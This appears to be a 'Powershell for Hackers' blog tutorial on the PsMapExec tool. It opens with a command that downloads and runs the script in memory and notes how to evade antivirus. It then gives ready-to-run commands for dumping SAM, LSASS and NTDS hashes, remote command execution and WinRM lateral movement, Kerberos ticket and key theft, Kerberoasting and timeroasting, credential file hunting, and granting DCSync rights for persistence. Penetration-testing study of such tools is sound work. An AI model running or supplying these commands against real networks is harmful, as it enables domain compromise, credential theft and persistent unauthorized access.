
 Login
Login
Powershell for Hackers, Part 9: Hacking with PsMapExec
Welcome back, pentesters!
Over the past few months, we’ve been covering different ways to use PowerShell to survive, wreck and hack systems. We’ve also covered different scripts stored in our repository for you to use. All of them come in handy during pentests.
Today we want to cover another tool called PsMapExec.
PsMapExec
It was developed by The-Viper-One and inspired by CrackMapExec/NetExec. PsMapExec doesn’t have identical features, but it’s got some stealth since it can load directly into memory without ever touching disk. It uses the current session to execute commands, so you don’t always need to know the victim’s password.
The script’s been around for a while but hasn’t gotten much attention, which is one of the reasons we decided to cover it here. Like most publicly available offensive tools, it’ll get flagged by AV if you load it directly. Sometimes hackers rewrite scripts, keeping the core functions intact, just to slip past the AV. On the other hand, finding a machine with no active antivirus isn’t always easy, but it’s almost always possible.
Loading in Memory
It’s best to execute the script directly in memory:
PS > IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1")Now we can start working with it.
Dumping SAM Hashes
One of the first things you do on a compromised host is dump hashes. There are two kinds. SAM gives you local user account hashes, while LSASS holds the hashes of all connected users.
To dump local accounts from a single machine:
PS > PsMapExec smb -Targets MANAGER-1 -Module SAM -ShowOutputTo dump local accounts from all machines in a domain:
PS > PsMapExec smb -Targets all -Module SAM -ShowOutput
The output is clean and only includes valid local accounts. But keep in mind, the less noise you make the better.
Dumping LSASS Hashes
LSASS credentials get stored temporarily and hold domain user accounts you need to test Active Directory. In some organizations, critical users may belong to the Protected Users Group. That prevents their credentials from being cached in memory. It’s not something you see everywhere, but it’s worth noting.
To dump LSASS locally using an elevated shell:
PS > PsMapExec smb -Targets “localhost” -Module “LogonPasswords” -ShowOutputIf the current user doesn’t have permission, you need add admin credentials:
PS > PsMapExec smb -Targets “DC” -Username “user” -Password “password” -Module “LogonPasswords” -ShowOutput

You can also dump LSASS on a remote host, as you can see above.
Remote Command Execution
Every network is different. Some companies segment it to prevent lateral movement. That adds complexity. In that case, you need to pivot. A pivot host will either have the network interface you need or be able to ping hosts on another subnet.
To view network interfaces on all domain machines:
PS > PsMapExec SMB -Target all -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”To query a single machine:
PS > PsMapExec SMB -Target “DC” -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”
You can execute other commands in the same way. When you find the host you need, enable WinRM on it:
PS > PsMapExec SMB -Target “MANAGER-1” -Username “user” -Password “password” -Command “winrm quickconfig -q” -Domain “sekvoya.local”WinRM is often used for lateral movement.
Kerberos Tickets
Another module is Kerbdump. It dumps Kerberos tickets from remote hosts and those tickets can be used for Pass the Ticket attacks. Some domains disable NTLM for security reasons and that’s when you’ll need these Kerberos tickets instead. Kerberos traffic is a normal and frequent part of AD traffic, so if you’ve got a choice between NTLM and Kerberos, go with Kerberos.
PS > PsMapExec -Method smb -Targets DC -Username “user” -Password “password” -Module “KerbDump” -ShowOutput
The script parses the output and assigns these tickets to variables that you can use for lateral movement.
Kerberoasting
Kerberoasting is a different kind of attack. Unlike KerbDump, it doesn’t give you reusable tickets, these need to be cracked to recover the password. Every once in a while you’ll find domain admins or service accounts with an SPN assigned to them. That SPN is what makes them vulnerable to Kerberoasting. Sometimes hackers intentionally assign an SPN to a user just to crack their password, but that requires privileges. Kerberoasting itself doesn’t, so you can get a hashed admin password using just a regular low privileged domain user.
Set an SPN for a user:
PS > PsMapExec ldap -Targets DC -Module AddSPN -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”Then kerberoast that user:
PS > PsMapExec kerberoast -Target “DC” -Username “user” -Password “password” -Option “kerberoast:adm_ivanov” -ShowOutput
Ekeys

Kerberos tickets are encrypted using special encryption keys and you can extract those keys to decrypt or even forge tickets. That can be useful for persistence and lateral movement.
PS > PsMapExec wmi -Targets all -Module ekeys -ShowOutput
Timeroasting
This attack exploits how AD machines sync their clocks using the Network Time Protocol (NTP). Hackers can get the hashes for computer accounts this way.
Computer passwords are big strings of random characters, you can’t really crack them, unless the password matches the computer name. That happens when a computer’s configured as a pre-Windows 2000 computer. In that case, the password is a lowercase computer name without the trailing $. Otherwise, passwords are randomly generated.
This attack doesn’t really happen that often, but some computer accounts may have privileges over other objects in Active Directory that your user doesn’t have, so compromising them makes sense. You’ll see this more in bigger companies.
PS > PsMapExec ldap -Targets DC -Module timeroast -ShowOutput
With domain admin privileges, you can turn a domain user into a domain computer, get the hash and then revert the change. That’s a very stealthy way to get crackable hashes. We covered this attack in our article.
Finding Files
Some users just store credentials in text files on their Desktop. The Files module will find non-default files within user directories.
PS > PsMapExec wmi -Targets all -Module Files -ShowOutput
ACL Persistence
Hackers make mistakes and defenders take measures to evict them. Once credentials get changed, there’s not much you can do, unless you have ACL persistence.
You’ll often see DCSync privileges granted as one of them. With a DCSync attack, your computer impersonates a domain controller and requests password hashes from the domain. Another common one is granting GenericAll over AdminSDHolder to a user or computer. That lets you add new members to Domain Admins and change the passwords of its members.
Assign DCSync privileges:
PS > PsMapExec ldap -Target DC -Module Elevate -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”
NTDS Dump
The NTDS dump is the final stage once domain admin privileges are obtained. PsMapExec will get the NTDS.dit and extract all NTLM hashes from it.
PS > PsMapExec SMB -Targets “DC” -Username “user” -Password “password” -Module NTDS -ShowOutput
NTDS has all accounts that have existed in the domain.
Summary
PsMapExec is a great tool if you’re into hacking with PowerShell. It’s practical and has some features NetExec doesn’t. We’ve only covered some of them here, so give it a try and see what else it has under the hood.
Want to become a Powershell expert? Join our Powershell for Hackers training.
The post Powershell for Hackers, Part 9: Hacking with PsMapExec first appeared on Hackers Arise.


